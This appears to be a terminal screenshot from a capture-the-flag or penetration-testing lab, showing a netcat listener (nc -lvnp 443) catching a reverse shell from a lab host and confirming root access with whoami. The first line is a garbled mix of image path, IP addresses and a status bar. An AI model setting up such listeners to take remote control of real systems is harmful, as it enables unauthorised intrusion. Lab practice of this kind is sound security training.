 10.0.4.15 10.10.14.20 10.13.37.14-Faraday 25% 06:45 PM
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.13.37.14] 58390
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@98aa0f47eb96:/app# whoami
whoami
root
root@98aa0f47eb96:/app#